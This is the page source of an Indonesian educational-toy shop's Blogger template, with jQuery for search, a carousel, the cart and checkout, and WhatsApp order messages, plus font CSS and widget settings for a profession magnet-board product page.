i=$(this).attr("data-tooltip");$(t).find(".rianseo-wrap").show(),$(t).find(".rianseo-wrap").html(i)}}),$(".kantup").on("click",function(){$("body").removeClass("over"),$(".blogpedia-pop-payment").removeClass("open-porn"),$(this).parents(".rianseo,.blogpedia-chat,.blogpedia-order").removeClass("open")}),$(".ucihaItachi").click(function(){$(".dropdown-content,.closeUcihaItachi").toggle()}),$(".namaBank1").html(namaBank1),$(".noRek1").html(noRek1),$(".namaPemilik1").html(namaPemilik1),$(".namaBank2").html(namaBank2),$(".noRek2").html(noRek2),$(".namaPemilik2").html(namaPemilik2),$(".namaBank3").html(namaBank3),$(".noRek3").html(noRek3),$(".namaPemilik3").html(namaPemilik3),$(".scanOvo").html('<a href="'+scanOvo+'"><img alt="Scan kode QR OVO" class="kodeQR" src="'+scanOvo+'"/></a><span>OVO</span>'),$(".scanDana").html('<a href="'+scanDana+'"><img alt="Scan kode QR DANA" class="kodeQR" src="'+scanDana+'"/></a><span>DANA</span>'),$(".noteChat").html(noteChat),$(".input-search").click(function(){$(".tokped_search").addClass("data-border"),$(".search-content").show(),$(".close-rianseo").show()}),$(".rianseo-tutup,.close-rianseo").click(function(){$(".tokped_search").removeClass("data-border"),$(".search-content").hide(),$(".close-rianseo").hide(),$(".rianseo-tutup").hide(),$(".input-search").val("")}),$(".input-search").keyup(function(){""!=$(this).val()?$(".rianseo-tutup").show():$(".rianseo-tutup").hide()}),$(".mobile-search-back").click(function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&$(".icon-back-search").trigger("click"),$(".search-content").hide(),$(".rianseo-tutup").hide(),$(".close-rianseo").hide()});
//]]>
</script>
<script>//<![CDATA[
$(".post-body .separator").appendTo("#coli-carousel .owl-carousel"),$(window).on("load",function(){$("#coli-carousel .owl-carousel").owlCarousel({stagePadding:0,loop:1,autoplayHoverPause:!0,margin:12,nav:!0,navText:['<svg viewBox="0 0 24 24"><path d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"/></svg>','<svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>'],responsive:{0:{items:1,stagePadding:0}}}),jQuery(document).ready(function(){dotcount=1,jQuery(".owl-dot").each(function(){jQuery(this).addClass("numb_xnxx"+dotcount),jQuery(this).attr("data-info",dotcount),dotcount+=1}),slidecount=1,jQuery(".owl-item").not(".cloned").each(function(){jQuery(this).addClass("gallery_xnxx"+slidecount),slidecount+=1}),jQuery(".owl-dot").each(function(){grab=jQuery(this).data("info"),slidegrab=jQuery(".gallery_xnxx"+grab+" img").attr("src"),console.log(slidegrab),jQuery(this).css("background-image","url("+slidegrab+")")}),amount=jQuery(".owl-dot").length})});var $searchLonte=!1;$(".chat-penjual").on("click",function(){!1===$searchLonte&&($searchLonte=$("<div></div>").append($(".about-author").first().clone()).appendTo(".chatStatusAdmin"))}),$("a.tambah-porn").click(function(){$(".single_fixed_overflow").addClass("go-to-redtube"),$(".single_fixed").addClass("go-to-xnxx")}),$(".single_fixed_overflow,.single_closed").on("click",function(){$(".single_fixed_overflow").removeClass("go-to-redtube"),$(".single_fixed").removeClass("go-to-xnxx")});var arr_bank=set_bank;function whatsApp(a){var e=!0;if($("#"+a+" .wajib").each(function(){""!=$.trim($(this).val())&&"default"!=$.trim($(this).val())||$(this).addClass("focus")}),$("#"+a+" .wajib").each(function(){return""==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),$(this).focus(),!1):"default"==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),!1):void 0}),!0===e){var t="",n="https://web.whatsapp.com/send";if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n="whatsapp://send"),"mulai_chat"==a){var o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp,l=$(".produkName").text();t=n+"?phone="+i+r+"&text="+s+" "+o+".. "+$("#"+a+" .pesan").val()+" "+l+"%0A%0ADikirim dari "+location.href}else if("beli_langsung"==a){o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp;var c=$(".name_detail").text(),d=$("#"+a+" .harga_text").text(),h=$("#"+a+" .item_jumlah .simpleCart_quantity").text(),u=$("#"+a+" .nama").val(),p=$("#"+a+" .simpleCart_grandTotal").text();t=n+"?phone="+i+r+"&text="+s+" "+o+", ada pesanan masuk!%0A%0A▪️ *Produk* : "+c+"%0A▪️ *Harga* : "+d+"%0A▪️ *Jumlah* : "+h+"%0A▪️ *Pengiriman ke* :"+$("#biaya_boshjn").val()+"%0A%0A-----------------------------------------------------------%0A▪️ *Nama Pengirim*     : "+u+"%0A▪️ *No Telepon*     : "+$("#"+a+" .nomorHP").val()+"%0A▪️ *Kota / Kecamatan* : "+$("#"+a+" .kota").val()+"%0A▪️ *Kode Pos*                : "+$("#"+a+" .kodepos").val()+"%0A▪️ *Alamat Lengkap*    : "+$("#"+a+" .alamat").val()+"%0A-----------------------------------------------------------%0A%0A▪️ *Metode Pembayaran* : "+$("#"+a+" .bank").val()+"%0A▪️ *Total Pembayaran*  : "+p+"%0A%0ADikirim dari "+location.href}else alert("ID Data Salah!");$(this).attr("href",t);var g=Number(screen.width/2-480),f=Number(screen.height/2-270);return window.open(this.href,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width=960, height=540, top="+f+", left="+g).focus(),!1}}$.each(arr_bank,function(a,e){$("#beli_langsung .bank optgroup").append('<option value="'+a+"%0A"+e+'">'+a+" - "+e+"</option>")}),$(".instan-chat").each(function(){$(this).find("span").click(function(){var a=$(this).parents(".instan-chat").attr("id"),e=$(this).text();$(".pesan").text(e),$(this).parents(".instan-chat").find("span").removeAttr("class"),$(this).addClass("pilih"),$(this).parents(".instan-chat").attr("data-selected",e),$(".pesan ."+a).find("b").text(e)})}),$(".js-chat .wajib").each(function(){label=$(this).parents("label"),$('<span class="fake_Message">Harus diisi</span>').appendTo(label)}),$(document).on("keyup",".js-chat .wajib",function(){""!=$(this).val()&&($(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT"))}),$(document).on("change",".js-chat select",function(){$(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT")}),$(document).on("keypress",".js-chat input, .js-chat textarea",function(){13===event.keyCode&&$(this).parents(".wwc-chat, #check-with-wa").find(".submit").trigger("click")}),$(document).on("click",".js-chat .submit",function(){return whatsApp($(this).parents(".blogpedia-chat,.blogpedia-order").attr("id")),!1}),$(document).on("click",".popWin",function(){var a=$(this).attr("href"),e=$(this).attr("data-popWidth"),t=$(this).attr("data-popHeight");return null==e&&(e=960),null==t&&(t=540),left=Number(screen.width/2-e/2),tops=Number(screen.height/2-t/2),popupWindow=window.open(a,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width="+e+", height="+t+", top="+tops+", left="+left),popupWindow.focus(),!1});
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5EG8N01zKE45V5C7wQBZJJi1_k_g:1768994461585';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7327683782394956610','//www.sebutik.com/2022/04/papan-magnet-profesi-magnetic-board-occupation.html','7327683782394956610');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7327683782394956610', 'title': 'SEBUTIK EDUTOYS APE PAUD TK', 'url': 'https://www.sebutik.com/2022/04/papan-magnet-profesi-magnetic-board-occupation.html', 'canonicalUrl': 'https://www.sebutik.com/2022/04/papan-magnet-profesi-magnetic-board-occupation.html', 'homepageUrl': 'https://www.sebutik.com/', 'searchUrl': 'https://www.sebutik.com/search', 'canonicalHomepageUrl': 'https://www.sebutik.com/', 'blogspotFaviconUrl': 'https://www.sebutik.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NLE1QB5DPC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - RSS\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7327683782394956610/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/6324638845709069292/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5328044817693571', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Deskripsi', 'pageType': 'item', 'postId': '6324638845709069292', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/s72-c/papan-magnet-profesi.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/s320/papan-magnet-profesi.jpg', 'pageName': 'Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun', 'pageTitle': 'SEBUTIK EDUTOYS APE PAUD TK: Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun', 'metaDescription': 'Magnetic Board Numeric dengan sticker gambar latar tempat kerja dan dilengkapi dengan pin magnet gambar profesi.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun', 'description': 'Magnetic Board Numeric dengan sticker gambar latar tempat kerja dan dilengkapi dengan pin magnet gambar profesi.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/s320/papan-magnet-profesi.jpg', 'url': 'https://www.sebutik.com/2022/04/papan-magnet-profesi-magnetic-board-occupation.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6324638845709069292}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Gambar Kode QR', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList67'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'SEBUTIK EDUTOYS APE PAUD TK (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Boneka', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Buku Kain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Evamat', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Flashcard', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kendaraan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Mainan Berdiri', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Meronce', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Motorik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Berhitung', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Template Blogger Mirip TOKOPEDIA ( Promo )', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, 